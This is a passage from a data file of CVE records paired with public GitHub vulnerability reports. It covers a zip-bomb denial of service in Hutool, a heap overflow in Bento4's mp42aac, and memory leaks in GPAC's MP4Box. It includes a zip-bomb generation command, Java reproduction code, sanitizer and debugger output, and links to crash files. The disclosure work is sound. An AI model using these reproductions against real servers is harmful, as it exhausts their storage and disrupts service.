"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2797"
},
{
"source": "[email protected]",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://vuldb.com/?id.215974"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A7EDB42-B636-4882-A37C-98B85DF1A973",
"versionEndExcluding": null,
"versionEndIncluding": "5.8.10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/dromara/hutool/issues/2797 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"dromara",
"hutool"
] | # 测试
JDK版本: jdk_8_291
hutool版本: 全版本
# 问题描述
## 中文
### 漏洞描述
hutool中存在zip bomb漏洞,此漏洞发生在zip解压时, zip炸弹文件中有大量刻意重复的数据,这种重复数据在压缩的时候是可以被丢弃的,这也就是压缩后的文件其实并不大的原因,但是当解压后,文件会变得非常大,通过脚本(https://github.com/CreeperKong/zipbomb-generator)
可以生成可利用的zip文件,如下图:

也就是说42KB的压缩包解压后大小为5.5G,10MB的压缩包解压后大小为281TB,46MB的压缩包解压后大小为4.5PB。
在HuTool组件中,未对上述情况做严格的防护,从而导致消耗服务器统存储资源,导致拒绝服务等情况发生。
### 漏洞影响
影响版本:release version 4.4.2 - release version 5.8.10
影响危害:消耗服务器统存储资源,导致拒绝服务等情况发生
### 漏洞发现
漏洞发生在cn.hutool.core.util.ZipUtil.java文件中。
如下方法未做任何防护:
1. cn.hutool.core.util.ZipUtil#unzip(java.lang.String)
2. cn.hutool.core.util.ZipUtil#unzip(java.lang.String, java.nio.charset.Charset)
3. cn.hutool.core.util.ZipUtil#unzip(java.io.File)
4. cn.hutool.core.util.ZipUtil#unzip(java.io.File, java.nio.charset.Charset)
5. cn.hutool.core.util.ZipUtil#unzip(java.lang.String, java.lang.String)
6. cn.hutool.core.util.ZipUtil#unzip(java.lang.String, java.lang.String, java.nio.charset.Charset)
7. cn.hutool.core.util.ZipUtil#unzip(java.io.File, java.io.File)
8. cn.hutool.core.util.ZipUtil#unzip(java.io.File, java.io.File, java.nio.charset.Charset)
9. cn.hutool.core.util.ZipUtil#unzip(java.util.zip.ZipFile, java.io.File)
10. cn.hutool.core.util.ZipUtil#unzip(java.io.InputStream, java.io.File, java.nio.charset.Charset)
11. cn.hutool.core.util.ZipUtil#unzip(java.util.zip.ZipInputStream, java.io.File)
上述11个方法最后都会调用cn.hutool.core.util.ZipUtil#unzip(java.util.zip.ZipFile, java.io.File, long)方法,但是第三个参数为-1L,如下图

继续跟进cn.hutool.core.util.ZipUtil#unzip(java.util.zip.ZipFile, java.io.File, long)

如上图可以看到limit参数的作用是为了防止文件过大,但是前面提到的11中方法传入的limit参数值为-1L,因此不会检测压缩文件是否过大。
另外,计算文件大小采用zipEntry.getSize()方法,而size值可以在zip文件中伪造,从而逃过上述代码的检测,具体伪造方式可参考:https://blog.csdn.net/fenwangduanyan/article/details/112969329
jadx项目也发生过此漏洞:https://github.com/skylot/jadx/issues/980
### 漏洞复现
HuTool中的zip bomb可分为两类:
1. 第一类是上文中列出的11种方法,没有检测文件是否过大;
2. 第二类是直接调用cn.hutool.core.util.ZipUtil#unzip(java.util.zip.ZipFile, java.io.File, long)方法,且指定了第三个参数值,这种则需要伪造zip数据包中的size value。
这里仅仅展示第一类利用方式,具体如下:
利用此项目代码:https://github.com/CreeperKong/zipbomb-generator 生成恶意恶意压缩文件,运行`python zipbomb.py --mode=quoted_overlap --alphabet ABCDEFGHIJKLMNOPQRSTUVWXYZ --num-files=500 --compressed-size=1000000 > tgao.zip`,即可生成1019kb的压缩文件

编写如下java代码:
```java
import cn.hutool.core.util.ZipUtil;
public class ZipBombTest {
public static void main(String[] args) {
ZipUtil.unzip("D:/download/zipbomb-generator-master/tgao.zip",
"D:/download/zipbomb-generator-master/tgao");
}
}
```
运行上述java代码,解压后的文件夹大小如下:

即1019kb的压缩文件解压后16.6GB,实际大于这个值,因为我的磁盘已经装不下更多的空间了。

### 修复建议
1. 参考jadx项目的修复方式:https://github.com/skylot/jadx/commit/9b1761f71f043e0a9b2030a9263bdc00a1971d2a
2. 设置一个解压后文件大小默认值或者一个压缩文件解压后和解压前所占空间的比例默认值,如果超过默认值,则进行回滚操作,删除已解压的文件
## English
### Description
zip bomb vulnerability exists in hutool. This vulnerability occurs when zip is decompressed. There are a lot of deliberately repeated data in the zip bomb file, which can be discarded during compression. Through script (https://github.com/CreeperKong/zipbomb-generator),
A usable zip file can be generated, as shown below:

In other words, the size of the 42KB package is 5.5 GB, that of the 10MB package is 281TB, and that of the 46MB package is 4.5PB.
The HuTool component does not strictly protect against the preceding situations. As a result, the storage resources of the server are consumed and service denial occurs.
### Impact
Affected versions: release version 4.4.2 - release version 5.8.10
Impact Damage: The storage resources of the server are consumed, resulting in denial of service
### Code Audit
vulnerability in cn.Hutool.Core.Util.ZipUtil.Java file.
The following methods do not have any protection:
1. cn.hutool.core.util.ZipUtil#unzip(java.lang.String)
2. cn.hutool.core.util.ZipUtil#unzip(java.lang.String, java.nio.charset.Charset)
5. cn.hutool.core.util.ZipUtil#unzip(java.io.File)
6. cn.hutool.core.util.ZipUtil#unzip(java.io.File, java.nio.charset.Charset)
7. cn.hutool.core.util.ZipUtil#unzip(java.lang.String, java.lang.String)
8. cn.hutool.core.util.ZipUtil#unzip(java.lang.String, java.lang.String, java.nio.charset.Charset)
9. cn.hutool.core.util.ZipUtil#unzip(java.io.File, java.io.File)
10. cn.hutool.core.util.ZipUtil#unzip(java.io.File, java.io.File, java.nio.charset.Charset)
11. cn.hutool.core.util.ZipUtil#unzip(java.util.zip.ZipFile, java.io.File)
12. cn.hutool.core.util.ZipUtil#unzip(java.io.InputStream, java.io.File, java.nio.charset.Charset)
13. cn.hutool.core.util.ZipUtil#unzip(java.util.zip.ZipInputStream, java.io.File)
The above 11 method finally call the cn.Hutool.Core.Util.ZipUtil#unzip(Java.Util.Zip.ZipFile, Java.IO.File, long) method, but the third parameter to -1L, As shown below:

Continue to follow up the cn.hutool.core.util.ZipUtil#unzip(java.util.zip.ZipFile, java.io.File, long)

As you can see in the figure above, the limit parameter is used to prevent the file from being too large, but the previous method in 11 passed the limit parameter as -1L, so it does not detect if the compressed file is too large.
In addition, the zipEntry.getSize() method is used to calculate the file size, and the size value can be forged in the zip file, so as to escape the detection of the above code.
For details, please refer to: https://blog.csdn.net/fenwangduanyan/article/details/112969329
This vulnerability also occurred on the jadx project:https://github.com/skylot/jadx/issues/980
### Steps to reproduce
zip bombs in HuTool fall into two categories:
1. The first type is the 11 methods listed above, which does not detect whether the file is too large;
2. The second type is called directly cn.Hutool.Core.Util.ZipUtil#unzip(Java.Util.Zip.ZipFile, Java.IO.File, long)method, and specifies the third parameter values, In this case, The attacker can fake the size value in the zip packet.
Only the first type of utilization is shown here, specifically as follows:
Using the project code (https://github.com/CreeperKong/zipbomb-generator) to generate malicious malicious compressed file, Run `python zipbomb.py --mode=quoted_overlap --alphabet ABCDEFGHIJKLMNOPQRSTUVWXYZ --num-files=500 --compressed-size=1000000 > tgao.zip` to generate the compressed file of 1019kb.

Write the following java code:
```java
import cn.hutool.core.util.ZipUtil;
public class ZipBombTest {
public static void main(String[] args) {
ZipUtil.unzip("D:/download/zipbomb-generator-master/tgao.zip",
"D:/download/zipbomb-generator-master/tgao");
}
}
```
Run the above java code and the size of the extracted folder is as follows:

That's 16.6GB for a 1019kb zip file, which is more than that, because I can't fit any more space on my disk.

### Bug Repair Suggestions
1. Refer to the repair method of jadx project: https://github.com/skylot/jadx/commit/9b1761f71f043e0a9b2030a9263bdc00a1971d2a
2. Set a default value for the size of the decompressed file or the ratio of the space occupied by the decompressed file to the space occupied by the decompressed file. If the ratio exceeds the default value, the decompressed file is rolled back to delete the decompressed file.
| ZIP bomb vulnerability in HuTool | https://api.github.com/repos/dromara/hutool/issues/2797/comments | 6 | 2022-12-12T07:13:25Z | 2023-06-05T22:25:09Z | https://github.com/dromara/hutool/issues/2797 | 1,491,166,936 | 2,797 |
CVE-2022-4584 | 2022-12-17T13:15:09.483 | A vulnerability was found in Axiomatic Bento4 up to 1.6.0-639. It has been rated as critical. Affected by this issue is some unknown functionality of the component mp42aac. The manipulation leads to heap-based buffer overflow. The attack may be launched remotely. The exploit has been disclosed to the public and may be used. VDB-216170 is the identifier assigned to this vulnerability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Secondary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:L",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/files/10095915/POC2.tar.gz"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/818"
},
{
"source": "[email protected]",
"tags": [
"Permissions Required",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://vuldb.com/?ctiid.216170"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "https://vuldb.com/?id.216170"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "180AEBD6-AF89-4F0F-856E-D8B977C762C0",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0-639",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/818 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, developers of Bento4:
When I tested the latest mp42aac, the following crash occurred.
## The problem
The optput of mp42aac_asan:
```
==115490==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000ee71 at pc 0x000000509921 bp 0x7fffffffd410 sp 0x7fffffffd400
READ of size 1 at 0x60200000ee71 thread T0
#0 0x509920 in AP4_Stz2Atom::AP4_Stz2Atom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4Stz2Atom.cpp:113
#1 0x509ac6 in AP4_Stz2Atom::Create(unsigned int, AP4_ByteStream&) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4Stz2Atom.cpp:52
#2 0x46efde in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:483
#3 0x472452 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#4 0x472452 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:154
#5 0x40bd11 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4File.cpp:104
#6 0x40bd11 in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4File.cpp:78
#7 0x402a40 in main /home/xxzs/workdir/test/Bento4/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#8 0x7ffff621f83f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#9 0x4045d8 in _start (/home/xxzs/workdir/test/mp42aac/mp42aac_asan+0x4045d8)
0x60200000ee71 is located 0 bytes to the right of 1-byte region [0x60200000ee70,0x60200000ee71)
allocated by thread T0 here:
#0 0x7ffff6f036b2 in operator new[](unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x996b2)
#1 0x509235 in AP4_Stz2Atom::AP4_Stz2Atom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4Stz2Atom.cpp:101
#2 0x509ac6 in AP4_Stz2Atom::Create(unsigned int, AP4_ByteStream&) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4Stz2Atom.cpp:52
#3 0x46efde in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:483
#4 0x472452 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#5 0x472452 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:154
#6 0x40bd11 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4File.cpp:104
#7 0x40bd11 in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4File.cpp:78
#8 0x402a40 in main /home/xxzs/workdir/test/Bento4/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#9 0x7ffff621f83f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4Stz2Atom.cpp:113 AP4_Stz2Atom::AP4_Stz2Atom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&)
Shadow bytes around the buggy address:
0x0c047fff9d70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9d80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9d90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c047fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa[01]fa
0x0c047fff9dd0: fa fa fd fa fa fa 00 04 fa fa fd fa fa fa fd fa
0x0c047fff9de0: fa fa fd fa fa fa 00 04 fa fa fd fa fa fa fd fa
0x0c047fff9df0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==115490==ABORTING
[Inferior 1 (process 115490) exited with code 01]
```
The output of gdb:
```
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./mp42aac...done.
(gdb) set args /home/xxzs/workdir/test/mp42aac/out/afl-slave/crashes/id:000239,sig:06,src:000523+002959,op:splice,rep:2 /dev/null
(gdb) r
Starting program: /home/xxzs/workdir/test/mp42aac/mp42aac /home/xxzs/workdir/test/mp42aac/out/afl-slave/crashes/id:000239,sig:06,src:000523+002959,op:splice,rep:2 /dev/null
Program received signal SIGSEGV, Segmentation fault.
AP4_Stz2Atom::AP4_Stz2Atom (this=0x6b5bb0, size=<optimized out>, version=<optimized out>,
flags=<optimized out>, stream=...)
at /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4Stz2Atom.cpp:113
113 m_Entries[i] = (buffer[i/2]>>4)&0x0F;
(gdb) bt
#0 AP4_Stz2Atom::AP4_Stz2Atom (this=0x6b5bb0, size=<optimized out>, version=<optimized out>,
flags=<optimized out>, stream=...)
at /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4Stz2Atom.cpp:113
#1 0x000000000045b112 in AP4_Stz2Atom::Create (size=28, stream=...)
at /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4Stz2Atom.cpp:52
#2 0x00000000004268b5 in AP4_AtomFactory::CreateAtomFromStream (this=0x7fffffffdc70, stream=...,
type=1937013298, size_32=28, size_64=28, atom=@0x7fffffffdc60: 0x0)
at /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:483
#3 0x00000000004283c6 in AP4_AtomFactory::CreateAtomFromStream (atom=@0x7fffffffdc60: 0x0,
bytes_available=<synthetic pointer>, stream=..., this=0x7fffffffdc70)
at /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234
#4 AP4_AtomFactory::CreateAtomFromStream (this=this@entry=0x7fffffffdc70, stream=...,
atom=@0x7fffffffdc60: 0x0) at /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:154
#5 0x0000000000403e12 in AP4_File::ParseStream (moov_only=<optimized out>, atom_factory=...,
stream=..., this=<optimized out>) at /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4File.cpp:104
#6 AP4_File::AP4_File (this=0x6b5610, stream=..., moov_only=false)
at /home/xxzs/workdir/test/Bento4/Source/C++/Core/Ap4File.cpp:78
#7 0x000000000040134f in main (argc=<optimized out>, argv=<optimized out>)
at /home/xxzs/workdir/test/Bento4/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
(gdb) list
108 m_Entries.SetItemCount((AP4_Cardinal)sample_count);
109 switch (m_FieldSize) {
110 case 4:
111 for (unsigned int i=0; i<sample_count; i++) {
112 if ((i%2) == 0) {
113 m_Entries[i] = (buffer[i/2]>>4)&0x0F;
114 } else {
115 m_Entries[i] = buffer[i/2]&0x0F;
116 }
117 }
```
## Crash input
[POC2.tar.gz](https://github.com/axiomatic-systems/Bento4/files/10095915/POC2.tar.gz)
## Validation steps
1. build the latest mp42aac
2. ./mp42aac ./POC2 /dev/null
## Environment
* Host Operating System and version: Ubuntu 16.04 LTS
* Host CPU architecture: 11th Gen Intel® Core™ i5-11500 @ 2.70GHz × 8
* gcc version: 5.4.0
| heap-buffer-overflow in mp42aac | https://api.github.com/repos/axiomatic-systems/Bento4/issues/818/comments | 0 | 2022-11-26T08:35:48Z | 2023-05-29T02:39:18Z | https://github.com/axiomatic-systems/Bento4/issues/818 | 1,465,089,664 | 818 |
CVE-2022-46489 | 2023-01-05T15:15:10.483 | GPAC version 2.1-DEV-rev505-gb9577e6ad-master was discovered to contain a memory leak via the gf_isom_box_parse_ex function at box_funcs.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2328"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2328 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | A memory leak has occurred when running program MP4Box, this can reproduce on the lattest commit.
### Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev505-gb9577e6ad-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --static-build --extra-cflags=-fsanitize=address -g --extra-ldflags=-fsanitize=address -g
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FREETYPE GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB
```
git log
```
commit b9577e6ad91ef96decbcd369227ab02b2842c77f (HEAD -> master, origin/master, origin/HEAD)
Author: jeanlf <[email protected]>
Date: Fri Nov 25 16:53:55 2022 +0100
```
### Verification steps
```
export CFLAGS='-fsanitize=address -g'
export CC=/usr/bin/clang
export CXX=/usr/bin/clang++
git clone https://github.com/gpac/gpac.git
cd gpac
./configure --static-build --extra-cflags="${CFLAGS}" --extra-ldflags="${CFLAGS}"
make
cd bin/gcc
./MP4Box -info $poc
```
### POC file
https://github.com/HotSpurzzZ/testcases/blob/main/gpac/gpac_Direct_leak_gf_isom_box_parse_ex.mp4
### AddressSanitizer output
```
$ ./MP4Box -info gpac_Direct_leak_gf_isom_box_parse_ex.mp4
[iso file] Failed to uncompress payload for box type !ssx (0x21737378)
Error opening file gpac_Direct_leak_gf_isom_box_parse_ex.mp4: BitStream Not Compliant
=================================================================
==10575==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 1718840668 byte(s) in 1 object(s) allocated from:
#0 0x4a186d in malloc (/root/Desktop/gpac/bin/gcc/MP4Box+0x4a186d)
#1 0x7dfc41 in gf_isom_box_parse_ex /root/Desktop/gpac/src/isomedia/box_funcs.c:166:13
#2 0x7df29c in gf_isom_parse_root_box /root/Desktop/gpac/src/isomedia/box_funcs.c:38:8
Direct leak of 4096 byte(s) in 1 object(s) allocated from:
#0 0x4a186d in malloc (/root/Desktop/gpac/bin/gcc/MP4Box+0x4a186d)
#1 0x599d69 in gf_gz_decompress_payload /root/Desktop/gpac/src/utils/base_encoding.c:257:31
#2 0x7dfc66 in gf_isom_box_parse_ex /root/Desktop/gpac/src/isomedia/box_funcs.c:170:9
#3 0x7df29c in gf_isom_parse_root_box /root/Desktop/gpac/src/isomedia/box_funcs.c:38:8
SUMMARY: AddressSanitizer: 1718844764 byte(s) leaked in 2 allocation(s).
```
| Memory leak in gf_isom_box_parse_ex function of box_funcs.c:166:13 | https://api.github.com/repos/gpac/gpac/issues/2328/comments | 0 | 2022-11-28T06:47:39Z | 2022-11-28T10:06:52Z | https://github.com/gpac/gpac/issues/2328 | 1,465,902,126 | 2,328 |
CVE-2022-46490 | 2023-01-05T15:15:10.527 | GPAC version 2.1-DEV-rev505-gb9577e6ad-master was discovered to contain a memory leak via the afrt_box_read function at box_code_adobe.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2327"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2327 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | A memory leak has occurred when running program MP4Box, this can reproduce on the lattest commit.
### Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev505-gb9577e6ad-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --static-build --extra-cflags=-fsanitize=address -g --extra-ldflags=-fsanitize=address -g
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FREETYPE GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB
```
git log
```
commit b9577e6ad91ef96decbcd369227ab02b2842c77f (HEAD -> master, origin/master, origin/HEAD)
Author: jeanlf <[email protected]>
Date: Fri Nov 25 16:53:55 2022 +0100
```
### Verification steps
```
export CFLAGS='-fsanitize=address -g'
export CC=/usr/bin/clang
export CXX=/usr/bin/clang++
git clone https://github.com/gpac/gpac.git
cd gpac
./configure --static-build --extra-cflags="${CFLAGS}" --extra-ldflags="${CFLAGS}"
make
cd bin/gcc
./MP4Box -info $poc
```
### POC file
https://github.com/HotSpurzzZ/testcases/blob/main/gpac/gpac_Direct_leak_afrt_box_read.mp4
### AddressSanitizer output
```
$ ./MP4Box -info gpac_Direct_leak_afrt_box_read.mp4
[isom] not enough bytes in box afrt: 0 left, reading 1 (file isomedia/box_code_adobe.c, line 713)
[iso file] Read Box "afrt" (start 0) failed (Invalid IsoMedia File) - skipping
Error opening file gpac_Direct_leak_afrt_box_read.mp4: Invalid IsoMedia File
=================================================================
==10525==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 24 byte(s) in 1 object(s) allocated from:
#0 0x4a186d in malloc (/root/Desktop/gpac/bin/gcc/MP4Box+0x4a186d)
#1 0x902c18 in afrt_box_read /root/Desktop/gpac/src/isomedia/box_code_adobe.c:706:35
SUMMARY: AddressSanitizer: 24 byte(s) leaked in 1 allocation(s).
```
| Memory leak in afrt_box_read function of box_code_adobe.c:706:35 | https://api.github.com/repos/gpac/gpac/issues/2327/comments | 0 | 2022-11-28T06:30:26Z | 2022-11-28T10:06:51Z | https://github.com/gpac/gpac/issues/2327 | 1,465,889,278 | 2,327 |
